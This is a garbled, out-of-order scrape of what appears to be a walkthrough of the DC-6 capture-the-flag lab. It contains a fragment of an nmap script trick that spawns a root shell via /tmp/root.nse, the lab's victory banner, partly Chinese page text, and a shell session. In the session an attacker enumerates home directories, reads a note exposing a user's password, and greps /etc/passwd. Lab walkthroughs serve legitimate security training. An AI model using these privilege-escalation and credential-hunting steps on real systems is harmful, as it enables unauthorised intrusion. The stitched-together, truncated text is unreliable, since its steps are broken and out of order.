 n.html) FOR MORE OPTIONS AND EXAMPLES
/bin/sh')" >> /tmp/root.nse
=/tmp/root.nse
2021-01-30 17:00 AEST
file or directory
b.   dP"Yb  88b 88 888888 d8b
Yb dP   Yb 88Yb88 88__   Y8P
dY Yb   dP 88 Y88 88""   `"'
Y"   YbodP  88  Y8 888888 (8)
d a big thanks out there to all those
aken time to complete these little
ia @DCAU7.
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there
who have provided feedback, and who have taken time to complete the
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#
作者： Aarti Singh是Hacking Articles（信息安全顾问，社交媒体爱好者和小工具
家。 在这里联络
脸书 推特 PINTEREST的 领英
PREVIOUS POST
PowerCat -PowerShell Netcat
关于“ DC6-Lab演练”的 4条想法
backups.sh
www-data@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
www-data@dc-6:/home/jens$ ls
backups.sh
www-data@dc-6:/home/jens$ ls -lah
total 28K
drwxr-xr-x 2 jens jens 4.0K Apr 26  2019 .
drwxr-xr-x 6 root root 4.0K Apr 26  2019 ..
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3.5K Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
www-data@dc-6:/home/jens$ cat ../
graham/ jens/   mark/   sarah/
www-data@dc-6:/home/jens$ cat ../mark/
.bash_history  .bash_logout   .bashrc        .profile       stuff/
www-data@dc-6:/home/jens$ cat ../mark/stuff/things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/jens$ cat /etc/passwd | grep graham
graham:x:1001:1001:Graham,,,:/home/graham:/bin/bash
www-data@dc-6:/home/jens$